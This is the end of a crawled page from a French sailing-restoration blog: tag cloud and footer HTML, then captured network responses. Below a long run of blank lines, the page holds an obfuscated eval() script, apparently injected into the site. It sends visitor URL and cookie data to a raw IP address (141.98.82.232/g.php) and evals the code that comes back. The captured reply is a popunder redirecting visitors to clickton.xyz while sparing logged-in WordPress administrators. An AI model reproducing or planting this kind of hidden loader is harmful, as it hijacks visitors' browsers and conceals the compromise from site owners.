<a href='http://voyage-de-renaissance.fr/tag/electricite/' class='tag-link-111' title='8 sujets' style='font-size: 11.847953216374pt;'>électricité/énergie</a>
<a href='http://voyage-de-renaissance.fr/tag/iles-de-latlantique/' class='tag-link-341' title='41 sujets' style='font-size: 17.333333333333pt;'>îles de l&#039;Atlantique</a>
<a href='http://voyage-de-renaissance.fr/tag/oeuvres-vives/' class='tag-link-305' title='13 sujets' style='font-size: 13.485380116959pt;'>œuvres vives</a></div>
</aside>	</div> <!-- end div #bottom-menu-right -->
	
	</div> <!-- end div#in30 -->
</div> <!-- end div #bottom-menu -->

<div id="bottom-menu-bot" class="clearfix full"></div>
<!-- END BOTTOM-MENU -->



	<!-- BEGIN FOOTER -->
	<div id="footer" class="clearfix">
		
		<div id="footer-left" class="grid_02 first">
			<p><a href="http://voyage-de-renaissance.fr">Un voilier et bien plus</a> | Aménagement, restauration et un max de blabla ! </p>
		</div> <!-- end div #footer-left -->

		<div id="footer-right" class="grid_02 last">
			<p>&copy; 2026 <a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" >VOYAGE DE RENAISSANCE</a></p>
		</div> <!-- end div #footer-right -->
			
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper w_960 -->
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 840
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"zrKoTSYExdOIxB02JdEiZ58Z7aPTEuDt4MQwUOCwJ45Uyri95xkyaibkYBHLVdT\/fRSNtidoEayiZIdPw+wtPTEmCU76PESNE\/lDx+XInwzHWUITH7XJrfTUeJxyf2eULEEUbrXKLpHSiy+gV67jg8AhcbNSP8PuztsX\/es6A3mqh4N+dVazEJi\/K4VTqlPWh1y8lJXwDIQv\/36Hpc8EQ4XuQeJ6Jec6hNl+NiJR6d15WwwxYHwpV+YU6HWw\/ItmVwN8F2X1KynVi+6rzUJ7Mn\/is6afefFcl1OZ3DYSCQY="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fQK_0M-eNN6CAnKkGXqrdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026831248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1856521423&t=pageview&_s=1&dl=http%3A%2F%2Fvoyage-de-renaissance.fr%2Fcategory%2Facores%2F&ul=en-us%40posix&dt=VOYAGE%20DE%20RENAISSANCE%20%C2%BB%20A%C3%A7ores&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1049425727&gjid=431550099&cid=1093697813.1769026831&tid=UA-46442093-1&_gid=1203500590.1769026831&_r=1&_slc=1&z=1144917566
body_size: -288
content:
2,cG-S863TRH1CS